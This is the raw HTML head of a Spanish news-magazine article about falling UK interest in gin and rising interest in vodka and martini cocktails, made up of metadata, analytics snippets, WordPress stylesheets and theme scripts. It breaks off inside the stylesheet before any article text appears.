

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/
body_size: 26444
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>¿El vodka y los martinis les ganan a la ginebra?</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":93749,"path":"\/el-vodka-y-los-martinis-les-ganan-a-la-ginebra\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/" />
<meta name="description" content="El interés en la ginebra entre los bebedores del Reino Unido ha caído drásticamente este año, pero los cócteles de vodka y martini han despegado…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="¿El vodka y los martinis les ganan a la ginebra?" />
<meta property="og:description" content="El interés en la ginebra entre los bebedores del Reino Unido ha caído drásticamente este año, pero los cócteles de vodka y martini han despegado, según los datos publicados hoy. Las búsquedas en línea…" />
<meta property="og:url" content="https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?fit=951%2C634&amp;ssl=1" />
<meta property="og:image:width" content="951" />
<meta property="og:image:height" content="634" />
<meta property="article:published_time" content="2021-12-06T21:48:40+00:00" />
<meta property="article:modified_time" content="2021-12-06T21:48:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="¿El vodka y los martinis les ganan a la ginebra?" />
<meta name="twitter:description" content="El interés en la ginebra entre los bebedores del Reino Unido ha caído drásticamente este año, pero los cócteles de vodka y martini han despegado, según los datos publicados hoy. Las búsquedas en línea…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/12/vodka-martini.jpg?fit=951%2C634&amp;ssl=1" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/","url":"https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/","name":"¿El vodka y los martinis les ganan a la ginebra?","description":"El interés en la ginebra entre los bebedores del Reino Unido ha caído drásticamente este año, pero los cócteles de vodka y martini han despegado…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/el-vodka-y-los-martinis-les-ganan-a-la-ginebra/"},"datePublished":"2021-12-06T21:48:40+00:00","dateModified":"2021-12-06T21:48:42+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-vodka-y-los-martinis-les-ganan-a-la-ginebra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-vodka-y-los-martinis-les-ganan-a-la-ginebra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/93749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a7a220cd8d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
